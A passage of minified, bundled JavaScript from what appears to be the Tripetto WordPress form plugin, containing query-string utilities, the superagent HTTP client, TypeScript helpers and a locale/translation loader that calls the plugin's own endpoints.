v=r[g];c.skipNulls&&null===o[v]||f(p,m(o[v],v,y,h,c.strictNullHandling,c.skipNulls,c.encode?c.encoder:null,c.filter,c.sort,c.allowDots,c.serializeDate,c.format,c.formatter,c.encodeValuesOnly,c.charset,b))}var w=p.join(c.delimiter),_=!0===c.addQueryPrefix?"?":"";return c.charsetSentinel&&("iso-8859-1"===c.charset?_+="utf8=%26%2310003%3B&":_+="utf8=%E2%9C%93&"),w.length>0?_+w:""}},769:function(t,e,r){"use strict";var n=r(798),o=Object.prototype.hasOwnProperty,i=Array.isArray,a=function(){for(var t=[],e=0;e<256;++e)t.push("%"+((e<16?"0":"")+e.toString(16)).toUpperCase());return t}(),s=function(t,e){for(var r=e&&e.plainObjects?Object.create(null):{},n=0;n<t.length;++n)void 0!==t[n]&&(r[n]=t[n]);return r};t.exports={arrayToObject:s,assign:function(t,e){return Object.keys(e).reduce((function(t,r){return t[r]=e[r],t}),t)},combine:function(t,e){return[].concat(t,e)},compact:function(t){for(var e=[{obj:{o:t},prop:"o"}],r=[],n=0;n<e.length;++n)for(var o=e[n],a=o.obj[o.prop],s=Object.keys(a),u=0;u<s.length;++u){var c=s[u],l=a[c];"object"==typeof l&&null!==l&&-1===r.indexOf(l)&&(e.push({obj:a,prop:c}),r.push(l))}return function(t){for(;t.length>1;){var e=t.pop(),r=e.obj[e.prop];if(i(r)){for(var n=[],o=0;o<r.length;++o)void 0!==r[o]&&n.push(r[o]);e.obj[e.prop]=n}}}(e),t},decode:function(t,e,r){var n=t.replace(/\+/g," ");if("iso-8859-1"===r)return n.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(n)}catch(t){return n}},encode:function(t,e,r,o,i){if(0===t.length)return t;var s=t;if("symbol"==typeof t?s=Symbol.prototype.toString.call(t):"string"!=typeof t&&(s=String(t)),"iso-8859-1"===r)return escape(s).replace(/%u[0-9a-f]{4}/gi,(function(t){return"%26%23"+parseInt(t.slice(2),16)+"%3B"}));for(var u="",c=0;c<s.length;++c){var l=s.charCodeAt(c);45===l||46===l||95===l||126===l||l>=48&&l<=57||l>=65&&l<=90||l>=97&&l<=122||i===n.RFC1738&&(40===l||41===l)?u+=s.charAt(c):l<128?u+=a[l]:l<2048?u+=a[192|l>>6]+a[128|63&l]:l<55296||l>=57344?u+=a[224|l>>12]+a[128|l>>6&63]+a[128|63&l]:(c+=1,l=65536+((1023&l)<<10|1023&s.charCodeAt(c)),u+=a[240|l>>18]+a[128|l>>12&63]+a[128|l>>6&63]+a[128|63&l])}return u},isBuffer:function(t){return!(!t||"object"!=typeof t)&&!!(t.constructor&&t.constructor.isBuffer&&t.constructor.isBuffer(t))},isRegExp:function(t){return"[object RegExp]"===Object.prototype.toString.call(t)},maybeMap:function(t,e){if(i(t)){for(var r=[],n=0;n<t.length;n+=1)r.push(e(t[n]));return r}return e(t)},merge:function t(e,r,n){if(!r)return e;if("object"!=typeof r){if(i(e))e.push(r);else{if(!e||"object"!=typeof e)return[e,r];(n&&(n.plainObjects||n.allowPrototypes)||!o.call(Object.prototype,r))&&(e[r]=!0)}return e}if(!e||"object"!=typeof e)return[e].concat(r);var a=e;return i(e)&&!i(r)&&(a=s(e,n)),i(e)&&i(r)?(r.forEach((function(r,i){if(o.call(e,i)){var a=e[i];a&&"object"==typeof a&&r&&"object"==typeof r?e[i]=t(a,r,n):e.push(r)}else e[i]=r})),e):Object.keys(r).reduce((function(e,i){var a=r[i];return o.call(e,i)?e[i]=t(e[i],a,n):e[i]=a,e}),a)}}},771:function(t,e,r){"use strict";var n=r(210),o=r(296),i=r(44)(),a=r(275),s=n("%TypeError%"),u=n("%Math.floor%");t.exports=function(t,e){if("function"!=typeof t)throw new s("`fn` is not a function");if("number"!=typeof e||e<0||e>4294967295||u(e)!==e)throw new s("`length` must be a positive 32-bit integer");var r=arguments.length>2&&!!arguments[2],n=!0,c=!0;if("length"in t&&a){var l=a(t,"length");l&&!l.configurable&&(n=!1),l&&!l.writable&&(c=!1)}return(n||c||!r)&&(i?o(t,"length",e,!0,!0):o(t,"length",e)),t}},478:function(t,e,r){"use strict";var n=r(210),o=r(924),i=r(631),a=n("%TypeError%"),s=n("%WeakMap%",!0),u=n("%Map%",!0),c=o("WeakMap.prototype.get",!0),l=o("WeakMap.prototype.set",!0),f=o("WeakMap.prototype.has",!0),p=o("Map.prototype.get",!0),y=o("Map.prototype.set",!0),d=o("Map.prototype.has",!0),h=function(t,e){for(var r,n=t;null!==(r=n.next);n=r)if(r.key===e)return n.next=r.next,r.next=t.next,t.next=r,r};t.exports=function(){var t,e,r,n={assert:function(t){if(!n.has(t))throw new a("Side channel does not contain "+i(t))},get:function(n){if(s&&n&&("object"==typeof n||"function"==typeof n)){if(t)return c(t,n)}else if(u){if(e)return p(e,n)}else if(r)return function(t,e){var r=h(t,e);return r&&r.value}(r,n)},has:function(n){if(s&&n&&("object"==typeof n||"function"==typeof n)){if(t)return f(t,n)}else if(u){if(e)return d(e,n)}else if(r)return function(t,e){return!!h(t,e)}(r,n);return!1},set:function(n,o){s&&n&&("object"==typeof n||"function"==typeof n)?(t||(t=new s),l(t,n,o)):u?(e||(e=new u),y(e,n,o)):(r||(r={key:{},next:null}),function(t,e,r){var n=h(t,e);n?n.value=r:t.next={key:e,next:t.next,value:r}}(r,n,o))}};return n}},903:function(t){"use strict";function e(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return r(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return r(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var o=0,i=function(){};return{s:i,n:function(){return o>=t.length?{done:!0}:{done:!1,value:t[o++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,s=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return s=t.done,t},e:function(t){u=!0,a=t},f:function(){try{s||null==n.return||n.return()}finally{if(u)throw a}}}}function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function n(){this._defaults=[]}for(var o=0,i=["use","on","once","set","query","type","accept","auth","withCredentials","sortQuery","retry","ok","redirects","timeout","buffer","serialize","parse","ca","key","pfx","cert","disableTLSCerts"];o<i.length;o++){const t=i[o];n.prototype[t]=function(){for(var e=arguments.length,r=new Array(e),n=0;n<e;n++)r[n]=arguments[n];return this._defaults.push({fn:t,args:r}),this}}n.prototype._setDefaults=function(t){var r,n=e(this._defaults);try{for(n.s();!(r=n.n()).done;){const e=r.value;t[e.fn](...e.args)}}catch(t){n.e(t)}finally{n.f()}},t.exports=n},569:function(t,e,r){"use strict";function n(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!r){if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return o(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return o(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0,i=function(){};return{s:i,n:function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,s=!0,u=!1;return{s:function(){r=r.call(t)},n:function(){var t=r.next();return s=t.done,t},e:function(t){u=!0,a=t},f:function(){try{s||null==r.return||r.return()}finally{if(u)throw a}}}}function o(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}let i;"undefined"!=typeof window?i=window:"undefined"==typeof self?(console.warn("Using browser-only version of superagent in non-browser environment"),i=void 0):i=self;const a=r(767),s=r(445),u=r(129),c=r(899),l=r(506),f=l.isObject,p=l.mixin,y=l.hasOwn,d=r(97),h=r(903);function m(){}t.exports=function(t,r){return"function"==typeof r?new e.Request("GET",t).end(r):1===arguments.length?new e.Request("GET",t):new e.Request(t,r)};const b=e=t.exports;e.Request=j,b.getXHR=()=>{if(i.XMLHttpRequest)return new i.XMLHttpRequest;throw new Error("Browser-only version of superagent could not find XHR")};const g="".trim?t=>t.trim():t=>t.replace(/(^\s*|\s*$)/g,"");function v(t){if(!f(t))return t;const e=[];for(const r in t)y(t,r)&&w(e,r,t[r]);return e.join("&")}function w(t,e,r){if(void 0!==r)if(null!==r)if(Array.isArray(r)){var o,i=n(r);try{for(i.s();!(o=i.n()).done;){w(t,e,o.value)}}catch(t){i.e(t)}finally{i.f()}}else if(f(r))for(const n in r)y(r,n)&&w(t,`${e}[${n}]`,r[n]);else t.push(encodeURI(e)+"="+encodeURIComponent(r));else t.push(encodeURI(e))}function _(t){const e={},r=t.split("&");let n,o;for(let t=0,i=r.length;t<i;++t)n=r[t],o=n.indexOf("="),-1===o?e[decodeURIComponent(n)]="":e[decodeURIComponent(n.slice(0,o))]=decodeURIComponent(n.slice(o+1));return e}function S(t){return/[/+]json($|[^-\w])/i.test(t)}function O(t){this.req=t,this.xhr=this.req.xhr,this.text="HEAD"!==this.req.method&&(""===this.xhr.responseType||"text"===this.xhr.responseType)||void 0===this.xhr.responseType?this.xhr.responseText:null,this.statusText=this.req.xhr.statusText;let e=this.xhr.status;1223===e&&(e=204),this._setStatusProperties(e),this.headers=function(t){const e=t.split(/\r?\n/),r={};let n,o,i,a;for(let t=0,s=e.length;t<s;++t)o=e[t],n=o.indexOf(":"),-1!==n&&(i=o.slice(0,n).toLowerCase(),a=g(o.slice(n+1)),r[i]=a);return r}(this.xhr.getAllResponseHeaders()),this.header=this.headers,this.header["content-type"]=this.xhr.getResponseHeader("content-type"),this._setHeaderProperties(this.header),null===this.text&&t._responseType?this.body=this.xhr.response:this.body="HEAD"===this.req.method?null:this._parseBody(this.text?this.text:this.xhr.response)}function j(t,e){const r=this;this._query=this._query||[],this.method=t,this.url=e,this.header={},this._header={},this.on("end",(()=>{let t,e=null,n=null;try{n=new O(r)}catch(t){return e=new Error("Parser is unable to parse the response"),e.parse=!0,e.original=t,r.xhr?(e.rawResponse=void 0===r.xhr.responseType?r.xhr.responseText:r.xhr.response,e.status=r.xhr.status?r.xhr.status:null,e.statusCode=e.status):(e.rawResponse=null,e.status=null),r.callback(e)}r.emit("response",n);try{r._isResponseOK(n)||(t=new Error(n.statusText||n.text||"Unsuccessful HTTP response"))}catch(e){t=e}t?(t.original=e,t.response=n,t.status=t.status||n.status,r.callback(t,n)):r.callback(null,n)}))}b.serializeObject=v,b.parseString=_,b.types={html:"text/html",json:"application/json",xml:"text/xml",urlencoded:"application/x-www-form-urlencoded",form:"application/x-www-form-urlencoded","form-data":"application/x-www-form-urlencoded"},b.serialize={"application/x-www-form-urlencoded":u.stringify,"application/json":s},b.parse={"application/x-www-form-urlencoded":_,"application/json":JSON.parse},p(O.prototype,d.prototype),O.prototype._parseBody=function(t){let e=b.parse[this.type];return this.req._parser?this.req._parser(this,t):(!e&&S(this.type)&&(e=b.parse["application/json"]),e&&t&&(t.length>0||t instanceof Object)?e(t):null)},O.prototype.toError=function(){const t=this.req,e=t.method,r=t.url,n=`cannot ${e} ${r} (${this.status})`,o=new Error(n);return o.status=this.status,o.method=e,o.url=r,o},b.Response=O,a(j.prototype),p(j.prototype,c.prototype),j.prototype.type=function(t){return this.set("Content-Type",b.types[t]||t),this},j.prototype.accept=function(t){return this.set("Accept",b.types[t]||t),this},j.prototype.auth=function(t,e,r){1===arguments.length&&(e=""),"object"==typeof e&&null!==e&&(r=e,e=""),r||(r={type:"function"==typeof btoa?"basic":"auto"});const n=r.encoder?r.encoder:t=>{if("function"==typeof btoa)return btoa(t);throw new Error("Cannot use basic auth, btoa is not a function")};return this._auth(t,e,r,n)},j.prototype.query=function(t){return"string"!=typeof t&&(t=v(t)),t&&this._query.push(t),this},j.prototype.attach=function(t,e,r){if(e){if(this._data)throw new Error("superagent can't mix .send() and .attach()");this._getFormData().append(t,e,r||e.name)}return this},j.prototype._getFormData=function(){return this._formData||(this._formData=new i.FormData),this._formData},j.prototype.callback=function(t,e){if(this._shouldRetry(t,e))return this._retry();const r=this._callback;this.clearTimeout(),t&&(this._maxRetries&&(t.retries=this._retries-1),this.emit("error",t)),r(t,e)},j.prototype.crossDomainError=function(){const t=new Error("Request has been terminated\nPossible causes: the network is offline, Origin is not allowed by Access-Control-Allow-Origin, the page is being unloaded, etc.");t.crossDomain=!0,t.status=this.status,t.method=this.method,t.url=this.url,this.callback(t)},j.prototype.agent=function(){return console.warn("This is not supported in browser version of superagent"),this},j.prototype.ca=j.prototype.agent,j.prototype.buffer=j.prototype.ca,j.prototype.write=()=>{throw new Error("Streaming is not supported in browser version of superagent")},j.prototype.pipe=j.prototype.write,j.prototype._isHost=function(t){return t&&"object"==typeof t&&!Array.isArray(t)&&"[object Object]"!==Object.prototype.toString.call(t)},j.prototype.end=function(t){this._endCalled&&console.warn("Warning: .end() was called twice. This is not supported in superagent"),this._endCalled=!0,this._callback=t||m,this._finalizeQueryString(),this._end()},j.prototype._setUploadTimeout=function(){const t=this;this._uploadTimeout&&!this._uploadTimeoutTimer&&(this._uploadTimeoutTimer=setTimeout((()=>{t._timeoutError("Upload timeout of ",t._uploadTimeout,"ETIMEDOUT")}),this._uploadTimeout))},j.prototype._end=function(){if(this._aborted)return this.callback(new Error("The request has been aborted even before .end() was called"));const t=this;this.xhr=b.getXHR();const e=this.xhr;let r=this._formData||this._data;this._setTimeouts(),e.addEventListener("readystatechange",(()=>{const r=e.readyState;if(r>=2&&t._responseTimeoutTimer&&clearTimeout(t._responseTimeoutTimer),4!==r)return;let n;try{n=e.status}catch(t){n=0}if(!n){if(t.timedout||t._aborted)return;return t.crossDomainError()}t.emit("end")}));const n=(e,r)=>{r.total>0&&(r.percent=r.loaded/r.total*100,100===r.percent&&clearTimeout(t._uploadTimeoutTimer)),r.direction=e,t.emit("progress",r)};if(this.hasListeners("progress"))try{e.addEventListener("progress",n.bind(null,"download")),e.upload&&e.upload.addEventListener("progress",n.bind(null,"upload"))}catch(t){}e.upload&&this._setUploadTimeout();try{this.username&&this.password?e.open(this.method,this.url,!0,this.username,this.password):e.open(this.method,this.url,!0)}catch(t){return this.callback(t)}if(this._withCredentials&&(e.withCredentials=!0),!this._formData&&"GET"!==this.method&&"HEAD"!==this.method&&"string"!=typeof r&&!this._isHost(r)){const t=this._header["content-type"];let e=this._serializer||b.serialize[t?t.split(";")[0]:""];!e&&S(t)&&(e=b.serialize["application/json"]),e&&(r=e(r))}for(const t in this.header)null!==this.header[t]&&y(this.header,t)&&e.setRequestHeader(t,this.header[t]);this._responseType&&(e.responseType=this._responseType),this.emit("request",this),e.send(void 0===r?null:r)},b.agent=()=>new h;for(var E=0,A=["GET","POST","OPTIONS","PATCH","PUT","DELETE"];E<A.length;E++){const t=A[E];h.prototype[t.toLowerCase()]=function(e,r){const n=new b.Request(t,e);return this._setDefaults(n),r&&n.end(r),n}}function T(t,e,r){const n=b("DELETE",t);return"function"==typeof e&&(r=e,e=null),e&&n.send(e),r&&n.end(r),n}h.prototype.del=h.prototype.delete,b.get=(t,e,r)=>{const n=b("GET",t);return"function"==typeof e&&(r=e,e=null),e&&n.query(e),r&&n.end(r),n},b.head=(t,e,r)=>{const n=b("HEAD",t);return"function"==typeof e&&(r=e,e=null),e&&n.query(e),r&&n.end(r),n},b.options=(t,e,r)=>{const n=b("OPTIONS",t);return"function"==typeof e&&(r=e,e=null),e&&n.send(e),r&&n.end(r),n},b.del=T,b.delete=T,b.patch=(t,e,r)=>{const n=b("PATCH",t);return"function"==typeof e&&(r=e,e=null),e&&n.send(e),r&&n.end(r),n},b.post=(t,e,r)=>{const n=b("POST",t);return"function"==typeof e&&(r=e,e=null),e&&n.send(e),r&&n.end(r),n},b.put=(t,e,r)=>{const n=b("PUT",t);return"function"==typeof e&&(r=e,e=null),e&&n.send(e),r&&n.end(r),n}},899:function(t,e,r){"use strict";const n=r(695),o=r(506),i=o.isObject,a=o.hasOwn;function s(){}t.exports=s,s.prototype.clearTimeout=function(){return clearTimeout(this._timer),clearTimeout(this._responseTimeoutTimer),clearTimeout(this._uploadTimeoutTimer),delete this._timer,delete this._responseTimeoutTimer,delete this._uploadTimeoutTimer,this},s.prototype.parse=function(t){return this._parser=t,this},s.prototype.responseType=function(t){return this._responseType=t,this},s.prototype.serialize=function(t){return this._serializer=t,this},s.prototype.timeout=function(t){if(!t||"object"!=typeof t)return this._timeout=t,this._responseTimeout=0,this._uploadTimeout=0,this;for(const e in t)if(a(t,e))switch(e){case"deadline":this._timeout=t.deadline;break;case"response":this._responseTimeout=t.response;break;case"upload":this._uploadTimeout=t.upload;break;default:console.warn("Unknown timeout option",e)}return this},s.prototype.retry=function(t,e){return 0!==arguments.length&&!0!==t||(t=1),t<=0&&(t=0),this._maxRetries=t,this._retries=0,this._retryCallback=e,this};const u=new Set(["ETIMEDOUT","ECONNRESET","EADDRINUSE","ECONNREFUSED","EPIPE","ENOTFOUND","ENETUNREACH","EAI_AGAIN"]),c=new Set([408,413,429,500,502,503,504,521,522,524]);s.prototype._shouldRetry=function(t,e){if(!this._maxRetries||this._retries++>=this._maxRetries)return!1;if(this._retryCallback)try{const r=this._retryCallback(t,e);if(!0===r)return!0;if(!1===r)return!1}catch(t){console.error(t)}if(e&&e.status&&c.has(e.status))return!0;if(t){if(t.code&&u.has(t.code))return!0;if(t.timeout&&"ECONNABORTED"===t.code)return!0;if(t.crossDomain)return!0}return!1},s.prototype._retry=function(){return this.clearTimeout(),this.req&&(this.req=null,this.req=this.request()),this._aborted=!1,this.timedout=!1,this.timedoutError=null,this._end()},s.prototype.then=function(t,e){if(!this._fullfilledPromise){const t=this;this._endCalled&&console.warn("Warning: superagent request was sent twice, because both .end() and .then() were called. Never call .end() if you use promises"),this._fullfilledPromise=new Promise(((e,r)=>{t.on("abort",(()=>{if(this._maxRetries&&this._maxRetries>this._retries)return;if(this.timedout&&this.timedoutError)return void r(this.timedoutError);const t=new Error("Aborted");t.code="ABORTED",t.status=this.status,t.method=this.method,t.url=this.url,r(t)})),t.end(((t,n)=>{t?r(t):e(n)}))}))}return this._fullfilledPromise.then(t,e)},s.prototype.catch=function(t){return this.then(void 0,t)},s.prototype.use=function(t){return t(this),this},s.prototype.ok=function(t){if("function"!=typeof t)throw new Error("Callback required");return this._okCallback=t,this},s.prototype._isResponseOK=function(t){return!!t&&(this._okCallback?this._okCallback(t):t.status>=200&&t.status<300)},s.prototype.get=function(t){return this._header[t.toLowerCase()]},s.prototype.getHeader=s.prototype.get,s.prototype.set=function(t,e){if(i(t)){for(const e in t)a(t,e)&&this.set(e,t[e]);return this}return this._header[t.toLowerCase()]=e,this.header[t]=e,this},s.prototype.unset=function(t){return delete this._header[t.toLowerCase()],delete this.header[t],this},s.prototype.field=function(t,e,r){if(null==t)throw new Error(".field(name, val) name can not be empty");if(this._data)throw new Error(".field() can't be used if .send() is used. Please use only .send() or only .field() & .attach()");if(i(t)){for(const e in t)a(t,e)&&this.field(e,t[e]);return this}if(Array.isArray(e)){for(const r in e)a(e,r)&&this.field(t,e[r]);return this}if(null==e)throw new Error(".field(name, val) val can not be empty");return"boolean"==typeof e&&(e=String(e)),r?this._getFormData().append(t,e,r):this._getFormData().append(t,e),this},s.prototype.abort=function(){if(this._aborted)return this;if(this._aborted=!0,this.xhr&&this.xhr.abort(),this.req){if(n.gte(process.version,"v13.0.0")&&n.lt(process.version,"v14.0.0"))throw new Error("Superagent does not work in v13 properly with abort() due to Node.js core changes");this.req.abort()}return this.clearTimeout(),this.emit("abort"),this},s.prototype._auth=function(t,e,r,n){switch(r.type){case"basic":this.set("Authorization",`Basic ${n(`${t}:${e}`)}`);break;case"auto":this.username=t,this.password=e;break;case"bearer":this.set("Authorization",`Bearer ${t}`)}return this},s.prototype.withCredentials=function(t){return void 0===t&&(t=!0),this._withCredentials=t,this},s.prototype.redirects=function(t){return this._maxRedirects=t,this},s.prototype.maxResponseSize=function(t){if("number"!=typeof t)throw new TypeError("Invalid argument");return this._maxResponseSize=t,this},s.prototype.toJSON=function(){return{method:this.method,url:this.url,data:this._data,headers:this._header}},s.prototype.send=function(t){const e=i(t);let r=this._header["content-type"];if(this._formData)throw new Error(".send() can't be used if .attach() or .field() is used. Please use only .send() or only .field() & .attach()");if(e&&!this._data)Array.isArray(t)?this._data=[]:this._isHost(t)||(this._data={});else if(t&&this._data&&this._isHost(this._data))throw new Error("Can't merge these send calls");if(e&&i(this._data))for(const e in t){if("bigint"==typeof t[e]&&!t[e].toJSON)throw new Error("Cannot serialize BigInt value to json");a(t,e)&&(this._data[e]=t[e])}else{if("bigint"==typeof t)throw new Error("Cannot send value of type BigInt");"string"==typeof t?(r||this.type("form"),r=this._header["content-type"],r&&(r=r.toLowerCase().trim()),this._data="application/x-www-form-urlencoded"===r?this._data?`${this._data}&${t}`:t:(this._data||"")+t):this._data=t}return!e||this._isHost(t)||r||this.type("json"),this},s.prototype.sortQuery=function(t){return this._sort=void 0===t||t,this},s.prototype._finalizeQueryString=function(){const t=this._query.join("&");if(t&&(this.url+=(this.url.includes("?")?"&":"?")+t),this._query.length=0,this._sort){const t=this.url.indexOf("?");if(t>=0){const e=this.url.slice(t+1).split("&");"function"==typeof this._sort?e.sort(this._sort):e.sort(),this.url=this.url.slice(0,t)+"?"+e.join("&")}}},s.prototype._appendQueryString=()=>{console.warn("Unsupported")},s.prototype._timeoutError=function(t,e,r){if(this._aborted)return;const n=new Error(`${t+e}ms exceeded`);n.timeout=e,n.code="ECONNABORTED",n.errno=r,this.timedout=!0,this.timedoutError=n,this.abort(),this.callback(n)},s.prototype._setTimeouts=function(){const t=this;this._timeout&&!this._timer&&(this._timer=setTimeout((()=>{t._timeoutError("Timeout of ",t._timeout,"ETIME")}),this._timeout)),this._responseTimeout&&!this._responseTimeoutTimer&&(this._responseTimeoutTimer=setTimeout((()=>{t._timeoutError("Response timeout of ",t._responseTimeout,"ETIMEDOUT")}),this._responseTimeout))}},97:function(t,e,r){"use strict";const n=r(506);function o(){}t.exports=o,o.prototype.get=function(t){return this.header[t.toLowerCase()]},o.prototype._setHeaderProperties=function(t){const e=t["content-type"]||"";this.type=n.type(e);const r=n.params(e);for(const t in r)Object.prototype.hasOwnProperty.call(r,t)&&(this[t]=r[t]);this.links={};try{t.link&&(this.links=n.parseLinks(t.link))}catch(t){}},o.prototype._setStatusProperties=function(t){const e=Math.trunc(t/100);this.statusCode=t,this.status=this.statusCode,this.statusType=e,this.info=1===e,this.ok=2===e,this.redirect=3===e,this.clientError=4===e,this.serverError=5===e,this.error=(4===e||5===e)&&this.toError(),this.created=201===t,this.accepted=202===t,this.noContent=204===t,this.badRequest=400===t,this.unauthorized=401===t,this.notAcceptable=406===t,this.forbidden=403===t,this.notFound=404===t,this.unprocessableEntity=422===t}},506:function(t,e){"use strict";function r(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!r){if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return n(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return n(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var o=0,i=function(){};return{s:i,n:function(){return o>=t.length?{done:!0}:{done:!1,value:t[o++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,s=!0,u=!1;return{s:function(){r=r.call(t)},n:function(){var t=r.next();return s=t.done,t},e:function(t){u=!0,a=t},f:function(){try{s||null==r.return||r.return()}finally{if(u)throw a}}}}function n(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}e.type=t=>t.split(/ *; */).shift(),e.params=t=>{const e={};var n,o=r(t.split(/ *; */));try{for(o.s();!(n=o.n()).done;){const t=n.value.split(/ *= */),r=t.shift(),o=t.shift();r&&o&&(e[r]=o)}}catch(t){o.e(t)}finally{o.f()}return e},e.parseLinks=t=>{const e={};var n,o=r(t.split(/ *, */));try{for(o.s();!(n=o.n()).done;){const t=n.value.split(/ *; */),r=t[0].slice(1,-1);e[t[1].split(/ *= */)[1].slice(1,-1)]=r}}catch(t){o.e(t)}finally{o.f()}return e},e.cleanHeader=(t,e)=>(delete t["content-type"],delete t["content-length"],delete t["transfer-encoding"],delete t.host,e&&(delete t.authorization,delete t.cookie),t),e.isObject=t=>null!==t&&"object"==typeof t,e.hasOwn=Object.hasOwn||function(t,e){if(null==t)throw new TypeError("Cannot convert undefined or null to object");return Object.prototype.hasOwnProperty.call(new Object(t),e)},e.mixin=(t,r)=>{for(const n in r)e.hasOwn(r,n)&&(t[n]=r[n])}},502:function(){"use strict";"undefined"==typeof WPTripetto&&(window.WPTripetto={name:"tripetto-wordpress",version:"8.0.3"})},29:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getTranslation=e.getLocale=void 0;var n=r(582),o=n.__importDefault(r(705)),i=n.__importStar(r(569)),a={},s={},u=!1;e.getLocale=function(t,e,r){return new o.default((function(n){var o=r&&"auto"!==r?r:"",s=a[o];if(s)n(s);else{var c=function(){u=!0,i.post(e).type("form").send({action:"tripetto_locale",locale:o}).then((function(t){return n(a[o]=t.ok&&t.body||void 0)})).catch((function(){return n(void 0)}))};if(u)return c();i.get("".concat(t,"/tripetto.php?t=locale")+(o?"&l=".concat(encodeURIComponent(o)):"")).send().then((function(t){t.ok?n(a[o]=t.body||void 0):c()})).catch((function(){return c()}))}}))};e.getTranslation=function(t,e,r,n){return new o.default((function(o){var a="".concat(r&&"auto"!==r?r:"",":").concat(n||"*"),c=s[a];if(c)o(c);else{var l=function(){u=!0,i.post(e).type("form").send({action:"tripetto_translation",language:r&&"auto"!==r?r:"",context:n}).then((function(t){return o(s[a]=t.ok&&t.body||void 0)})).catch((function(){return o(void 0)}))};if(u)return l();i.get("".concat(t,"/tripetto.php?t=translation").concat(r&&"auto"!==r?"&l=".concat(encodeURIComponent(r)):"").concat(n?"&c=".concat(encodeURIComponent(n)):"")).send().then((function(t){t.ok?o(s[a]=t.body||void 0):l()})).catch((function(){return l()}))}}))}},294:function(e){"use strict";e.exports=t},654:function(){},695:function(){},582:function(t,e,r){"use strict";r.r(e),r.d(e,{__addDisposableResource:function(){return N},__assign:function(){return i},__asyncDelegator:function(){return E},__asyncGenerator:function(){return j},__asyncValues:function(){return A},__await:function(){return O},__awaiter:function(){return d},__classPrivateFieldGet:function(){return R},__classPrivateFieldIn:function(){return C},__classPrivateFieldSet:function(){return I},__createBinding:function(){return m},__decorate:function(){return s},__disposeResources:function(){return D},__esDecorate:function(){return c},__exportStar:function(){return b},__extends:function(){return o},__generator:function(){return h},__importDefault:function(){return k},__importStar:function(){return x},__makeTemplateObject:function(){return T},__metadata:function(){return y},__param:function(){return u},__propKey:function(){return f},__read:function(){return v},__rest:function(){return a},__runInitializers:function(){return l},__setFunctionName:function(){return p},__spread:function(){return w},__spreadArray:function(){return S},__spreadArrays:function(){return _},__values:function(){return g}});var n=function(t,e){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])},n(t,e)};function o(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}var i=function(){return i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t},i.apply(this,arguments)};function a(t,e){var r={};for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e.indexOf(n)<0&&(r[n]=t[n]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(t);o<n.length;o++)e.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(t,n[o])&&(r[n[o]]=t[n[o]])}return r}function s(t,e,r,n){var o,i=arguments.length,a=i<3?e:null===n?n=Object.getOwnPropertyDescriptor(e,r):n;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(t,e,r,n);else for(var s=t.length-1;s>=0;s--)(o=t[s])&&(a=(i<3?o(a):i>3?o(e,r,a):o(e,r))||a);return i>3&&a&&Object.defineProperty(e,r,a),a}function u(t,e){return function(r,n){e(r,n,t)}}function c(t,e,r,n,o,i){function a(t){if(void 0!==t&&"function"!=typeof t)throw new TypeError("Function expected");return t}for(var s,u=n.kind,c="getter"===u?"get":"setter"===u?"set":"value",l=!e&&t?n.static?t:t.prototype:null,f=e||(l?Object.getOwnPropertyDescriptor(l,n.name):{}),p=!1,y=r.length-1;y>=0;y--){var d={};for(var h in n)d[h]="access"===h?{}:n[h];for(var h in n.access)d.access[h]=n.access[h];d.addInitializer=function(t){if(p)throw new 